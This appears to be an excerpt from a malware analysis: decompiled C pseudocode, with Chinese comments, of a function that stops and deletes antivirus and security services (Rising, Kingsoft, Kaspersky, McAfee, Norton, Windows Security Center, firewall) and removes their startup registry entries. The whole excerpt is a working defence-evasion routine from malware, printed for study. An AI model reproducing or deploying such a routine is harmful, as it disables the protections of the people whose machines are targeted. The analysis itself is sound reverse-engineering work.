 int __stdcall sub_406E44()
{
g_StopService((int)"Schedule"); // 停止服务
g_StopService((int)"sharedaccess");
g_StopService((int)"RsCCenter");
g_StopService((int)"RsRavMon");
g_DeleteService("RsCCenter"); // 删除并停止服务
g_DeleteService("RsRavMon");
sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask");// 删除键值
g_StopService((int)"KVWSC");
g_StopService((int)"KVSrvXP");
g_DeleteService("KVWSC");
g_DeleteService("KVSrvXP");
sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KvMonXP");
g_StopService((int)"kavsvc");
g_StopService((int)&dword_407140);
g_DeleteService((const CHAR *)&dword_407144);
g_DeleteService("kavsvc");
sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\kav");
sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KAVPersonal50");
g_StopService((int)"McAfeeFramework");
g_StopService((int)"McShield");
g_StopService((int)"McTaskManager");
g_DeleteService("McAfeeFramework");
g_DeleteService("McShield");
g_DeleteService("McTaskManager");
sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\McAfeeUpdaterUI");
sub_405A50(
HKEY_LOCAL_MACHINE,
(int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\Network Associates Error Reporting Service");
sub_405A50(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\ShStatEXE");
g_DeleteService("navapsvc");
g_DeleteService("wscsvc");
g_DeleteService("KPfwSvc");
g_DeleteService("SNDSrvc");
g_DeleteService("ccProxy");
g_DeleteService("ccEvtMgr");